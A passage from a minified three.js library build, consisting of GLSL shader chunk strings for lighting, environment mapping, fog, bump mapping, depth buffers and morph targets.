D_BlinnPhong( shininess, dotNH );\n\treturn F * ( G * D );\n}\nfloat GGXRoughnessToBlinnExponent( const in float ggxRoughness ) {\n\treturn ( 2.0 / square( ggxRoughness + 0.0001 ) - 2.0 );\n}\n",THREE.ShaderChunk.bumpmap_pars_fragment="#ifdef USE_BUMPMAP\n\tuniform sampler2D bumpMap;\n\tuniform float bumpScale;\n\tvec2 dHdxy_fwd() {\n\t\tvec2 dSTdx = dFdx( vUv );\n\t\tvec2 dSTdy = dFdy( vUv );\n\t\tfloat Hll = bumpScale * texture2D( bumpMap, vUv ).x;\n\t\tfloat dBx = bumpScale * texture2D( bumpMap, vUv + dSTdx ).x - Hll;\n\t\tfloat dBy = bumpScale * texture2D( bumpMap, vUv + dSTdy ).x - Hll;\n\t\treturn vec2( dBx, dBy );\n\t}\n\tvec3 perturbNormalArb( vec3 surf_pos, vec3 surf_norm, vec2 dHdxy ) {\n\t\tvec3 vSigmaX = dFdx( surf_pos );\n\t\tvec3 vSigmaY = dFdy( surf_pos );\n\t\tvec3 vN = surf_norm;\n\t\tvec3 R1 = cross( vSigmaY, vN );\n\t\tvec3 R2 = cross( vN, vSigmaX );\n\t\tfloat fDet = dot( vSigmaX, R1 );\n\t\tvec3 vGrad = sign( fDet ) * ( dHdxy.x * R1 + dHdxy.y * R2 );\n\t\treturn normalize( abs( fDet ) * surf_norm - vGrad );\n\t}\n#endif\n",THREE.ShaderChunk.color_fragment="#ifdef USE_COLOR\n\tdiffuseColor.rgb *= vColor;\n#endif",THREE.ShaderChunk.color_pars_fragment="#ifdef USE_COLOR\n\tvarying vec3 vColor;\n#endif\n",THREE.ShaderChunk.color_pars_vertex="#ifdef USE_COLOR\n\tvarying vec3 vColor;\n#endif",THREE.ShaderChunk.color_vertex="#ifdef USE_COLOR\n\tvColor.xyz = color.xyz;\n#endif",THREE.ShaderChunk.common="#define PI 3.14159\n#define PI2 6.28318\n#define RECIPROCAL_PI 0.31830988618\n#define RECIPROCAL_PI2 0.15915494\n#define LOG2 1.442695\n#define EPSILON 1e-6\n#define saturate(a) clamp( a, 0.0, 1.0 )\n#define whiteCompliment(a) ( 1.0 - saturate( a ) )\nfloat square( const in float x ) { return x*x; }\nfloat average( const in vec3 color ) { return dot( color, vec3( 0.3333 ) ); }\nstruct IncidentLight {\n\tvec3 color;\n\tvec3 direction;\n\tbool visible;\n};\nstruct ReflectedLight {\n\tvec3 directDiffuse;\n\tvec3 directSpecular;\n\tvec3 indirectDiffuse;\n\tvec3 indirectSpecular;\n};\nstruct GeometricContext {\n\tvec3 position;\n\tvec3 normal;\n\tvec3 viewDir;\n};\nvec3 transformDirection( in vec3 dir, in mat4 matrix ) {\n\treturn normalize( ( matrix * vec4( dir, 0.0 ) ).xyz );\n}\nvec3 inverseTransformDirection( in vec3 dir, in mat4 matrix ) {\n\treturn normalize( ( vec4( dir, 0.0 ) * matrix ).xyz );\n}\nvec3 projectOnPlane(in vec3 point, in vec3 pointOnPlane, in vec3 planeNormal ) {\n\tfloat distance = dot( planeNormal, point - pointOnPlane );\n\treturn - distance * planeNormal + point;\n}\nfloat sideOfPlane( in vec3 point, in vec3 pointOnPlane, in vec3 planeNormal ) {\n\treturn sign( dot( point - pointOnPlane, planeNormal ) );\n}\nvec3 linePlaneIntersect( in vec3 pointOnLine, in vec3 lineDirection, in vec3 pointOnPlane, in vec3 planeNormal ) {\n\treturn lineDirection * ( dot( planeNormal, pointOnPlane - pointOnLine ) / dot( planeNormal, lineDirection ) ) + pointOnLine;\n}\nvec3 inputToLinear( in vec3 a ) {\n\t#ifdef GAMMA_INPUT\n\t\treturn pow( a, vec3( float( GAMMA_FACTOR ) ) );\n\t#else\n\t\treturn a;\n\t#endif\n}\nvec3 linearToOutput( in vec3 a ) {\n\t#ifdef GAMMA_OUTPUT\n\t\treturn pow( a, vec3( 1.0 / float( GAMMA_FACTOR ) ) );\n\t#else\n\t\treturn a;\n\t#endif\n}\n",THREE.ShaderChunk.defaultnormal_vertex="#ifdef FLIP_SIDED\n\tobjectNormal = -objectNormal;\n#endif\nvec3 transformedNormal = normalMatrix * objectNormal;\n",THREE.ShaderChunk.displacementmap_vertex="#ifdef USE_DISPLACEMENTMAP\n\ttransformed += normal * ( texture2D( displacementMap, uv ).x * displacementScale + displacementBias );\n#endif\n",THREE.ShaderChunk.displacementmap_pars_vertex="#ifdef USE_DISPLACEMENTMAP\n\tuniform sampler2D displacementMap;\n\tuniform float displacementScale;\n\tuniform float displacementBias;\n#endif\n",THREE.ShaderChunk.emissivemap_fragment="#ifdef USE_EMISSIVEMAP\n\tvec4 emissiveColor = texture2D( emissiveMap, vUv );\n\temissiveColor.rgb = inputToLinear( emissiveColor.rgb );\n\ttotalEmissiveLight *= emissiveColor.rgb;\n#endif\n",THREE.ShaderChunk.emissivemap_pars_fragment="#ifdef USE_EMISSIVEMAP\n\tuniform sampler2D emissiveMap;\n#endif\n",THREE.ShaderChunk.envmap_fragment="#ifdef USE_ENVMAP\n\t#if defined( USE_BUMPMAP ) || defined( USE_NORMALMAP ) || defined( PHONG )\n\t\tvec3 cameraToVertex = normalize( vWorldPosition - cameraPosition );\n\t\tvec3 worldNormal = inverseTransformDirection( normal, viewMatrix );\n\t\t#ifdef ENVMAP_MODE_REFLECTION\n\t\t\tvec3 reflectVec = reflect( cameraToVertex, worldNormal );\n\t\t#else\n\t\t\tvec3 reflectVec = refract( cameraToVertex, worldNormal, refractionRatio );\n\t\t#endif\n\t#else\n\t\tvec3 reflectVec = vReflect;\n\t#endif\n\t#ifdef DOUBLE_SIDED\n\t\tfloat flipNormal = ( float( gl_FrontFacing ) * 2.0 - 1.0 );\n\t#else\n\t\tfloat flipNormal = 1.0;\n\t#endif\n\t#ifdef ENVMAP_TYPE_CUBE\n\t\tvec4 envColor = textureCube( envMap, flipNormal * vec3( flipEnvMap * reflectVec.x, reflectVec.yz ) );\n\t#elif defined( ENVMAP_TYPE_EQUIREC )\n\t\tvec2 sampleUV;\n\t\tsampleUV.y = saturate( flipNormal * reflectVec.y * 0.5 + 0.5 );\n\t\tsampleUV.x = atan( flipNormal * reflectVec.z, flipNormal * reflectVec.x ) * RECIPROCAL_PI2 + 0.5;\n\t\tvec4 envColor = texture2D( envMap, sampleUV );\n\t#elif defined( ENVMAP_TYPE_SPHERE )\n\t\tvec3 reflectView = flipNormal * normalize((viewMatrix * vec4( reflectVec, 0.0 )).xyz + vec3(0.0,0.0,1.0));\n\t\tvec4 envColor = texture2D( envMap, reflectView.xy * 0.5 + 0.5 );\n\t#endif\n\tenvColor.xyz = inputToLinear( envColor.xyz );\n\t#ifdef ENVMAP_BLENDING_MULTIPLY\n\t\toutgoingLight = mix( outgoingLight, outgoingLight * envColor.xyz, specularStrength * reflectivity );\n\t#elif defined( ENVMAP_BLENDING_MIX )\n\t\toutgoingLight = mix( outgoingLight, envColor.xyz, specularStrength * reflectivity );\n\t#elif defined( ENVMAP_BLENDING_ADD )\n\t\toutgoingLight += envColor.xyz * specularStrength * reflectivity;\n\t#endif\n#endif\n",THREE.ShaderChunk.envmap_pars_fragment="#if defined( USE_ENVMAP ) || defined( STANDARD )\n\tuniform float reflectivity;\n\tuniform float envMapIntenstiy;\n#endif\n#ifdef USE_ENVMAP\n\t#ifdef ENVMAP_TYPE_CUBE\n\t\tuniform samplerCube envMap;\n\t#else\n\t\tuniform sampler2D envMap;\n\t#endif\n\tuniform float flipEnvMap;\n\t#if defined( USE_BUMPMAP ) || defined( USE_NORMALMAP ) || defined( PHONG ) || defined( STANDARD )\n\t\tuniform float refractionRatio;\n\t#else\n\t\tvarying vec3 vReflect;\n\t#endif\n#endif\n",THREE.ShaderChunk.envmap_pars_vertex="#if defined( USE_ENVMAP ) && ! defined( USE_BUMPMAP ) && ! defined( USE_NORMALMAP ) && ! defined( PHONG ) && ! defined( STANDARD )\n\tvarying vec3 vReflect;\n\tuniform float refractionRatio;\n#endif\n",THREE.ShaderChunk.envmap_vertex="#if defined( USE_ENVMAP ) && ! defined( USE_BUMPMAP ) && ! defined( USE_NORMALMAP ) && ! defined( PHONG ) && ! defined( STANDARD )\n\tvec3 cameraToVertex = normalize( worldPosition.xyz - cameraPosition );\n\tvec3 worldNormal = inverseTransformDirection( transformedNormal, viewMatrix );\n\t#ifdef ENVMAP_MODE_REFLECTION\n\t\tvReflect = reflect( cameraToVertex, worldNormal );\n\t#else\n\t\tvReflect = refract( cameraToVertex, worldNormal, refractionRatio );\n\t#endif\n#endif\n",THREE.ShaderChunk.fog_fragment="#ifdef USE_FOG\n\t#ifdef USE_LOGDEPTHBUF_EXT\n\t\tfloat depth = gl_FragDepthEXT / gl_FragCoord.w;\n\t#else\n\t\tfloat depth = gl_FragCoord.z / gl_FragCoord.w;\n\t#endif\n\t#ifdef FOG_EXP2\n\t\tfloat fogFactor = whiteCompliment( exp2( - fogDensity * fogDensity * depth * depth * LOG2 ) );\n\t#else\n\t\tfloat fogFactor = smoothstep( fogNear, fogFar, depth );\n\t#endif\n\t\n\toutgoingLight = mix( outgoingLight, fogColor, fogFactor );\n#endif",THREE.ShaderChunk.fog_pars_fragment="#ifdef USE_FOG\n\tuniform vec3 fogColor;\n\t#ifdef FOG_EXP2\n\t\tuniform float fogDensity;\n\t#else\n\t\tuniform float fogNear;\n\t\tuniform float fogFar;\n\t#endif\n#endif",THREE.ShaderChunk.lightmap_fragment="#ifdef USE_LIGHTMAP\n\treflectedLight.indirectDiffuse += PI * texture2D( lightMap, vUv2 ).xyz * lightMapIntensity;\n#endif\n",THREE.ShaderChunk.lightmap_pars_fragment="#ifdef USE_LIGHTMAP\n\tuniform sampler2D lightMap;\n\tuniform float lightMapIntensity;\n#endif",THREE.ShaderChunk.lights_lambert_vertex="vec3 diffuse = vec3( 1.0 );\nGeometricContext geometry;\ngeometry.position = mvPosition.xyz;\ngeometry.normal = normalize( transformedNormal );\ngeometry.viewDir = normalize( -mvPosition.xyz );\nGeometricContext backGeometry;\nbackGeometry.position = geometry.position;\nbackGeometry.normal = -geometry.normal;\nbackGeometry.viewDir = geometry.viewDir;\nvLightFront = vec3( 0.0 );\n#ifdef DOUBLE_SIDED\n\tvLightBack = vec3( 0.0 );\n#endif\nIncidentLight directLight;\nfloat dotNL;\nvec3 directLightColor_Diffuse;\n#if NUM_POINT_LIGHTS > 0\n\tfor ( int i = 0; i < NUM_POINT_LIGHTS; i ++ ) {\n\t\tdirectLight = getPointDirectLight( pointLights[ i ], geometry );\n\t\tdotNL = dot( geometry.normal, directLight.direction );\n\t\tdirectLightColor_Diffuse = PI * directLight.color;\n\t\tvLightFront += saturate( dotNL ) * directLightColor_Diffuse;\n\t\t#ifdef DOUBLE_SIDED\n\t\t\tvLightBack += saturate( -dotNL ) * directLightColor_Diffuse;\n\t\t#endif\n\t}\n#endif\n#if NUM_SPOT_LIGHTS > 0\n\tfor ( int i = 0; i < NUM_SPOT_LIGHTS; i ++ ) {\n\t\tdirectLight = getSpotDirectLight( spotLights[ i ], geometry );\n\t\tdotNL = dot( geometry.normal, directLight.direction );\n\t\tdirectLightColor_Diffuse = PI * directLight.color;\n\t\tvLightFront += saturate( dotNL ) * directLightColor_Diffuse;\n\t\t#ifdef DOUBLE_SIDED\n\t\t\tvLightBack += saturate( -dotNL ) * directLightColor_Diffuse;\n\t\t#endif\n\t}\n#endif\n#if NUM_DIR_LIGHTS > 0\n\tfor ( int i = 0; i < NUM_DIR_LIGHTS; i ++ ) {\n\t\tdirectLight = getDirectionalDirectLight( directionalLights[ i ], geometry );\n\t\tdotNL = dot( geometry.normal, directLight.direction );\n\t\tdirectLightColor_Diffuse = PI * directLight.color;\n\t\tvLightFront += saturate( dotNL ) * directLightColor_Diffuse;\n\t\t#ifdef DOUBLE_SIDED\n\t\t\tvLightBack += saturate( -dotNL ) * directLightColor_Diffuse;\n\t\t#endif\n\t}\n#endif\n#if NUM_HEMI_LIGHTS > 0\n\tfor ( int i = 0; i < NUM_HEMI_LIGHTS; i ++ ) {\n\t\tvLightFront += getHemisphereLightIrradiance( hemisphereLights[ i ], geometry );\n\t\t#ifdef DOUBLE_SIDED\n\t\t\tvLightBack += getHemisphereLightIrradiance( hemisphereLights[ i ], backGeometry );\n\t\t#endif\n\t}\n#endif\n",THREE.ShaderChunk.lights_pars="#if NUM_DIR_LIGHTS > 0\n\tstruct DirectionalLight {\n\t\tvec3 direction;\n\t\tvec3 color;\n\t\tint shadow;\n\t\tfloat shadowBias;\n\t\tfloat shadowRadius;\n\t\tvec2 shadowMapSize;\n\t};\n\tuniform DirectionalLight directionalLights[ NUM_DIR_LIGHTS ];\n\tIncidentLight getDirectionalDirectLight( const in DirectionalLight directionalLight, const in GeometricContext geometry ) {\n\t\tIncidentLight directLight;\n\t\tdirectLight.color = directionalLight.color;\n\t\tdirectLight.direction = directionalLight.direction;\n\t\tdirectLight.visible = true;\n\t\treturn directLight;\n\t}\n#endif\n#if NUM_POINT_LIGHTS > 0\n\tstruct PointLight {\n\t\tvec3 position;\n\t\tvec3 color;\n\t\tfloat distance;\n\t\tfloat decay;\n\t\tint shadow;\n\t\tfloat shadowBias;\n\t\tfloat shadowRadius;\n\t\tvec2 shadowMapSize;\n\t};\n\tuniform PointLight pointLights[ NUM_POINT_LIGHTS ];\n\tIncidentLight getPointDirectLight( const in PointLight pointLight, const in GeometricContext geometry ) {\n\t\tIncidentLight directLight;\n\t\tvec3 lVector = pointLight.position - geometry.position;\n\t\tdirectLight.direction = normalize( lVector );\n\t\tfloat lightDistance = length( lVector );\n\t\tif ( testLightInRange( lightDistance, pointLight.distance ) ) {\n\t\t\tdirectLight.color = pointLight.color;\n\t\t\tdirectLight.color *= calcLightAttenuation( lightDistance, pointLight.distance, pointLight.decay );\n\t\t\tdirectLight.visible = true;\n\t\t} else {\n\t\t\tdirectLight.color = vec3( 0.0 );\n\t\t\tdirectLight.visible = false;\n\t\t}\n\t\treturn directLight;\n\t}\n#endif\n#if NUM_SPOT_LIGHTS > 0\n\tstruct SpotLight {\n\t\tvec3 position;\n\t\tvec3 direction;\n\t\tvec3 color;\n\t\tfloat distance;\n\t\tfloat decay;\n\t\tfloat angleCos;\n\t\tfloat penumbra;\n\t\tint shadow;\n\t\tfloat shadowBias;\n\t\tfloat shadowRadius;\n\t\tvec2 shadowMapSize;\n\t};\n\tuniform SpotLight spotLights[ NUM_SPOT_LIGHTS ];\n\tIncidentLight getSpotDirectLight( const in SpotLight spotLight, const in GeometricContext geometry ) {\n\t\tIncidentLight directLight;\n\t\tvec3 lVector = spotLight.position - geometry.position;\n\t\tdirectLight.direction = normalize( lVector );\n\t\tfloat lightDistance = length( lVector );\n\t\tfloat spotEffect = dot( directLight.direction, spotLight.direction );\n\t\tif ( all( bvec2( spotEffect > spotLight.angleCos, testLightInRange( lightDistance, spotLight.distance ) ) ) ) {\n\t\t\tfloat spotEffect = dot( spotLight.direction, directLight.direction );\n\t\t\tspotEffect *= clamp( ( spotEffect - spotLight.angleCos ) / spotLight.penumbra, 0.0, 1.0 );\n\t\t\tdirectLight.color = spotLight.color;\n\t\t\tdirectLight.color *= ( spotEffect * calcLightAttenuation( lightDistance, spotLight.distance, spotLight.decay ) );\n\t\t\tdirectLight.visible = true;\n\t\t} else {\n\t\t\tdirectLight.color = vec3( 0.0 );\n\t\t\tdirectLight.visible = false;\n\t\t}\n\t\treturn directLight;\n\t}\n#endif\n#if NUM_HEMI_LIGHTS > 0\n\tstruct HemisphereLight {\n\t\tvec3 direction;\n\t\tvec3 skyColor;\n\t\tvec3 groundColor;\n\t};\n\tuniform HemisphereLight hemisphereLights[ NUM_HEMI_LIGHTS ];\n\tvec3 getHemisphereLightIrradiance( const in HemisphereLight hemiLight, const in GeometricContext geometry ) {\n\t\tfloat dotNL = dot( geometry.normal, hemiLight.direction );\n\t\tfloat hemiDiffuseWeight = 0.5 * dotNL + 0.5;\n\t\treturn PI * mix( hemiLight.groundColor, hemiLight.skyColor, hemiDiffuseWeight );\n\t}\n#endif\n#if defined( USE_ENVMAP ) && defined( STANDARD )\n\tvec3 getLightProbeIndirectIrradiance( const in GeometricContext geometry, const in int maxMIPLevel ) {\n\t\t#ifdef DOUBLE_SIDED\n\t\t\tfloat flipNormal = ( float( gl_FrontFacing ) * 2.0 - 1.0 );\n\t\t#else\n\t\t\tfloat flipNormal = 1.0;\n\t\t#endif\n\t\tvec3 worldNormal = inverseTransformDirection( geometry.normal, viewMatrix );\n\t\t#ifdef ENVMAP_TYPE_CUBE\n\t\t\tvec3 queryVec = flipNormal * vec3( flipEnvMap * worldNormal.x, worldNormal.yz );\n\t\t\t#ifdef TEXTURE_LOD_EXT\n\t\t\t\tvec4 envMapColor = textureCubeLodEXT( envMap, queryVec, float( maxMIPLevel ) );\n\t\t\t#else\n\t\t\t\tvec4 envMapColor = textureCube( envMap, queryVec, float( maxMIPLevel ) );\n\t\t\t#endif\n\t\t#else\n\t\t\tvec3 envMapColor = vec3( 0.0 );\n\t\t#endif\n\t\tenvMapColor.rgb = inputToLinear( envMapColor.rgb );\n\t\treturn PI * envMapColor.rgb * envMapIntensity;\n\t}\n\tfloat getSpecularMIPLevel( const in float blinnShininessExponent, const in int maxMIPLevel ) {\n\t\tfloat maxMIPLevelScalar = float( maxMIPLevel );\n\t\tfloat desiredMIPLevel = maxMIPLevelScalar - 0.79248 - 0.5 * log2( square( blinnShininessExponent ) + 1.0 );\n\t\treturn clamp( desiredMIPLevel, 0.0, maxMIPLevelScalar );\n\t}\n\tvec3 getLightProbeIndirectRadiance( const in GeometricContext geometry, const in float blinnShininessExponent, const in int maxMIPLevel ) {\n\t\t#ifdef ENVMAP_MODE_REFLECTION\n\t\t\tvec3 reflectVec = reflect( -geometry.viewDir, geometry.normal );\n\t\t#else\n\t\t\tvec3 reflectVec = refract( -geometry.viewDir, geometry.normal, refractionRatio );\n\t\t#endif\n\t\t#ifdef DOUBLE_SIDED\n\t\t\tfloat flipNormal = ( float( gl_FrontFacing ) * 2.0 - 1.0 );\n\t\t#else\n\t\t\tfloat flipNormal = 1.0;\n\t\t#endif\n\t\treflectVec = inverseTransformDirection( reflectVec, viewMatrix );\n\t\tfloat specularMIPLevel = getSpecularMIPLevel( blinnShininessExponent, maxMIPLevel );\n\t\t#ifdef ENVMAP_TYPE_CUBE\n\t\t\tvec3 queryReflectVec = flipNormal * vec3( flipEnvMap * reflectVec.x, reflectVec.yz );\n\t\t\t#ifdef TEXTURE_LOD_EXT\n\t\t\t\tvec4 envMapColor = textureCubeLodEXT( envMap, queryReflectVec, specularMIPLevel );\n\t\t\t#else\n\t\t\t\tvec4 envMapColor = textureCube( envMap, queryReflectVec, specularMIPLevel );\n\t\t\t#endif\n\t\t#elif defined( ENVMAP_TYPE_EQUIREC )\n\t\t\tvec2 sampleUV;\n\t\t\tsampleUV.y = saturate( flipNormal * reflectVec.y * 0.5 + 0.5 );\n\t\t\tsampleUV.x = atan( flipNormal * reflectVec.z, flipNormal * reflectVec.x ) * RECIPROCAL_PI2 + 0.5;\n\t\t\t#ifdef TEXTURE_LOD_EXT\n\t\t\t\tvec4 envMapColor = texture2DLodEXT( envMap, sampleUV, specularMIPLevel );\n\t\t\t#else\n\t\t\t\tvec4 envMapColor = texture2D( envMap, sampleUV, specularMIPLevel );\n\t\t\t#endif\n\t\t#elif defined( ENVMAP_TYPE_SPHERE )\n\t\t\tvec3 reflectView = flipNormal * normalize((viewMatrix * vec4( reflectVec, 0.0 )).xyz + vec3(0.0,0.0,1.0));\n\t\t\t#ifdef TEXTURE_LOD_EXT\n\t\t\t\tvec4 envMapColor = texture2DLodEXT( envMap, reflectView.xy * 0.5 + 0.5, specularMIPLevel );\n\t\t\t#else\n\t\t\t\tvec4 envMapColor = texture2D( envMap, reflectView.xy * 0.5 + 0.5, specularMIPLevel );\n\t\t\t#endif\n\t\t#endif\n\t\tenvMapColor.rgb = inputToLinear( envMapColor.rgb );\n\t\treturn envMapColor.rgb * envMapIntensity;\n\t}\n#endif\n",
THREE.ShaderChunk.lights_phong_fragment="BlinnPhongMaterial material;\nmaterial.diffuseColor = diffuseColor.rgb;\nmaterial.specularColor = specular;\nmaterial.specularShininess = shininess;\nmaterial.specularStrength = specularStrength;\n",THREE.ShaderChunk.lights_phong_pars_fragment="#ifdef USE_ENVMAP\n\tvarying vec3 vWorldPosition;\n#endif\nvarying vec3 vViewPosition;\n#ifndef FLAT_SHADED\n\tvarying vec3 vNormal;\n#endif\nstruct BlinnPhongMaterial {\n\tvec3\tdiffuseColor;\n\tvec3\tspecularColor;\n\tfloat\tspecularShininess;\n\tfloat\tspecularStrength;\n};\nvoid RE_Direct_BlinnPhong( const in IncidentLight directLight, const in GeometricContext geometry, const in BlinnPhongMaterial material, inout ReflectedLight reflectedLight ) {\n\tfloat dotNL = saturate( dot( geometry.normal, directLight.direction ) );\n\tvec3 irradiance = dotNL * PI * directLight.color;\n\treflectedLight.directDiffuse += irradiance * BRDF_Diffuse_Lambert( material.diffuseColor );\n\treflectedLight.directSpecular += irradiance * BRDF_Specular_BlinnPhong( directLight, geometry, material.specularColor, material.specularShininess ) * material.specularStrength;\n}\nvoid RE_IndirectDiffuse_BlinnPhong( const in vec3 irradiance, const in GeometricContext geometry, const in BlinnPhongMaterial material, inout ReflectedLight reflectedLight ) {\n\treflectedLight.indirectDiffuse += irradiance * BRDF_Diffuse_Lambert( material.diffuseColor );\n}\n#define RE_Direct\t\t\t\tRE_Direct_BlinnPhong\n#define RE_IndirectDiffuse\t\tRE_IndirectDiffuse_BlinnPhong\n#define Material_LightProbeLOD( material )\t(0)\n",THREE.ShaderChunk.lights_phong_pars_vertex="#ifdef USE_ENVMAP\n\tvarying vec3 vWorldPosition;\n#endif\n",THREE.ShaderChunk.lights_phong_vertex="#ifdef USE_ENVMAP\n\tvWorldPosition = worldPosition.xyz;\n#endif\n",THREE.ShaderChunk.lights_standard_fragment="StandardMaterial material;\nmaterial.diffuseColor = diffuseColor.rgb * ( 1.0 - metalnessFactor );\nmaterial.specularRoughness = clamp( roughnessFactor, 0.04, 1.0 );\nmaterial.specularColor = mix( vec3( 0.04 ), diffuseColor.rgb, metalnessFactor );\n",THREE.ShaderChunk.lights_standard_pars_fragment="struct StandardMaterial {\n\tvec3\tdiffuseColor;\n\tfloat\tspecularRoughness;\n\tvec3\tspecularColor;\n};\nvoid RE_Direct_Standard( const in IncidentLight directLight, const in GeometricContext geometry, const in StandardMaterial material, inout ReflectedLight reflectedLight ) {\n\tfloat dotNL = saturate( dot( geometry.normal, directLight.direction ) );\n\tvec3 irradiance = dotNL * PI * directLight.color;\n\treflectedLight.directDiffuse += irradiance * BRDF_Diffuse_Lambert( material.diffuseColor );\n\treflectedLight.directSpecular += irradiance * BRDF_Specular_GGX( directLight, geometry, material.specularColor, material.specularRoughness );\n}\nvoid RE_IndirectDiffuse_Standard( const in vec3 irradiance, const in GeometricContext geometry, const in StandardMaterial material, inout ReflectedLight reflectedLight ) {\n\treflectedLight.indirectDiffuse += irradiance * BRDF_Diffuse_Lambert( material.diffuseColor );\n}\nvoid RE_IndirectSpecular_Standard( const in vec3 radiance, const in GeometricContext geometry, const in StandardMaterial material, inout ReflectedLight reflectedLight ) {\n\treflectedLight.indirectSpecular += radiance * BRDF_Specular_GGX_Environment( geometry, material.specularColor, material.specularRoughness );\n}\n#define RE_Direct\t\t\t\tRE_Direct_Standard\n#define RE_IndirectDiffuse\t\tRE_IndirectDiffuse_Standard\n#define RE_IndirectSpecular\t\tRE_IndirectSpecular_Standard\n#define Material_BlinnShininessExponent( material )   GGXRoughnessToBlinnExponent( material.specularRoughness )\n",THREE.ShaderChunk.lights_template="\nGeometricContext geometry;\ngeometry.position = - vViewPosition;\ngeometry.normal = normal;\ngeometry.viewDir = normalize( vViewPosition );\nIncidentLight directLight;\n#if ( NUM_POINT_LIGHTS > 0 ) && defined( RE_Direct )\n\tPointLight pointLight;\n\tfor ( int i = 0; i < NUM_POINT_LIGHTS; i ++ ) {\n\t\tpointLight = pointLights[ i ];\n\t\tdirectLight = getPointDirectLight( pointLight, geometry );\n\t\t#ifdef USE_SHADOWMAP\n\t\tdirectLight.color *= all( bvec2( pointLight.shadow, directLight.visible ) ) ? getPointShadow( pointShadowMap[ i ], pointLight.shadowMapSize, pointLight.shadowBias, pointLight.shadowRadius, vPointShadowCoord[ i ] ) : 1.0;\n\t\t#endif\n\t\tRE_Direct( directLight, geometry, material, reflectedLight );\n\t}\n#endif\n#if ( NUM_SPOT_LIGHTS > 0 ) && defined( RE_Direct )\n\tSpotLight spotLight;\n\tfor ( int i = 0; i < NUM_SPOT_LIGHTS; i ++ ) {\n\t\tspotLight = spotLights[ i ];\n\t\tdirectLight = getSpotDirectLight( spotLight, geometry );\n\t\t#ifdef USE_SHADOWMAP\n\t\tdirectLight.color *= all( bvec2( spotLight.shadow, directLight.visible ) ) ? getShadow( spotShadowMap[ i ], spotLight.shadowMapSize, spotLight.shadowBias, spotLight.shadowRadius, vSpotShadowCoord[ i ] ) : 1.0;\n\t\t#endif\n\t\tRE_Direct( directLight, geometry, material, reflectedLight );\n\t}\n#endif\n#if ( NUM_DIR_LIGHTS > 0 ) && defined( RE_Direct )\n\tDirectionalLight directionalLight;\n\tfor ( int i = 0; i < NUM_DIR_LIGHTS; i ++ ) {\n\t\tdirectionalLight = directionalLights[ i ];\n\t\tdirectLight = getDirectionalDirectLight( directionalLight, geometry );\n\t\t#ifdef USE_SHADOWMAP\n\t\tdirectLight.color *= all( bvec2( directionalLight.shadow, directLight.visible ) ) ? getShadow( directionalShadowMap[ i ], directionalLight.shadowMapSize, directionalLight.shadowBias, directionalLight.shadowRadius, vDirectionalShadowCoord[ i ] ) : 1.0;\n\t\t#endif\n\t\tRE_Direct( directLight, geometry, material, reflectedLight );\n\t}\n#endif\n#if defined( RE_IndirectDiffuse )\n\tvec3 irradiance = getAmbientLightIrradiance( ambientLightColor );\n\t#ifdef USE_LIGHTMAP\n\t\tirradiance += PI * texture2D( lightMap, vUv2 ).xyz * lightMapIntensity;\n\t#endif\n\t#if ( NUM_HEMI_LIGHTS > 0 )\n\t\tfor ( int i = 0; i < NUM_HEMI_LIGHTS; i ++ ) {\n\t\t\tirradiance += getHemisphereLightIrradiance( hemisphereLights[ i ], geometry );\n\t\t}\n\t#endif\n\tRE_IndirectDiffuse( irradiance, geometry, material, reflectedLight );\n#endif\n#if defined( USE_ENVMAP ) && defined( RE_IndirectSpecular )\n\tvec3 radiance = getLightProbeIndirectRadiance( geometry, Material_BlinnShininessExponent( material ), 8 );\n\tRE_IndirectSpecular( radiance, geometry, material, reflectedLight );\n#endif\n",THREE.ShaderChunk.linear_to_gamma_fragment="\n\toutgoingLight = linearToOutput( outgoingLight );\n",THREE.ShaderChunk.logdepthbuf_fragment="#if defined(USE_LOGDEPTHBUF) && defined(USE_LOGDEPTHBUF_EXT)\n\tgl_FragDepthEXT = log2(vFragDepth) * logDepthBufFC * 0.5;\n#endif",THREE.ShaderChunk.logdepthbuf_pars_fragment="#ifdef USE_LOGDEPTHBUF\n\tuniform float logDepthBufFC;\n\t#ifdef USE_LOGDEPTHBUF_EXT\n\t\tvarying float vFragDepth;\n\t#endif\n#endif\n",THREE.ShaderChunk.logdepthbuf_pars_vertex="#ifdef USE_LOGDEPTHBUF\n\t#ifdef USE_LOGDEPTHBUF_EXT\n\t\tvarying float vFragDepth;\n\t#endif\n\tuniform float logDepthBufFC;\n#endif",THREE.ShaderChunk.logdepthbuf_vertex="#ifdef USE_LOGDEPTHBUF\n\tgl_Position.z = log2(max( EPSILON, gl_Position.w + 1.0 )) * logDepthBufFC;\n\t#ifdef USE_LOGDEPTHBUF_EXT\n\t\tvFragDepth = 1.0 + gl_Position.w;\n\t#else\n\t\tgl_Position.z = (gl_Position.z - 1.0) * gl_Position.w;\n\t#endif\n#endif\n",THREE.ShaderChunk.map_fragment="#ifdef USE_MAP\n\tvec4 texelColor = texture2D( map, vUv );\n\ttexelColor.xyz = inputToLinear( texelColor.xyz );\n\tdiffuseColor *= texelColor;\n#endif\n",THREE.ShaderChunk.map_pars_fragment="#ifdef USE_MAP\n\tuniform sampler2D map;\n#endif",THREE.ShaderChunk.map_particle_fragment="#ifdef USE_MAP\n\tdiffuseColor *= texture2D( map, vec2( gl_PointCoord.x, 1.0 - gl_PointCoord.y ) * offsetRepeat.zw + offsetRepeat.xy );\n#endif\n",THREE.ShaderChunk.map_particle_pars_fragment="#ifdef USE_MAP\n\tuniform vec4 offsetRepeat;\n\tuniform sampler2D map;\n#endif\n",THREE.ShaderChunk.metalnessmap_fragment="float metalnessFactor = metalness;\n#ifdef USE_METALNESSMAP\n\tvec4 texelMetalness = texture2D( metalnessMap, vUv );\n\tmetalnessFactor *= texelMetalness.r;\n#endif\n",THREE.ShaderChunk.metalnessmap_pars_fragment="#ifdef USE_METALNESSMAP\n\tuniform sampler2D metalnessMap;\n#endif",THREE.ShaderChunk.morphnormal_vertex="#ifdef USE_MORPHNORMALS\n\tobjectNormal += ( morphNormal0 - normal ) * morphTargetInfluences[ 0 ];\n\tobjectNormal += ( morphNormal1 - normal ) * morphTargetInfluences[ 1 ];\n\tobjectNormal += ( morphNormal2 - normal ) * morphTargetInfluences[ 2 ];\n\tobjectNormal += ( morphNormal3 - normal ) * morphTargetInfluences[ 3 ];\n#endif\n",THREE.ShaderChunk.morphtarget_pars_vertex="#ifdef USE_MORPHTARGETS\n\t#ifndef USE_MORPHNORMALS\n\tuniform float morphTargetInfluences[ 8 ];\n\t#else\n\tuniform float morphTargetInfluences[ 4 ];\n\t#endif\n#endif",THREE.ShaderChunk.morphtarget_vertex="#ifdef USE_MORPHTARGETS\n\ttransformed += ( morphTarget0 - position ) * morphTargetInfluences[ 0 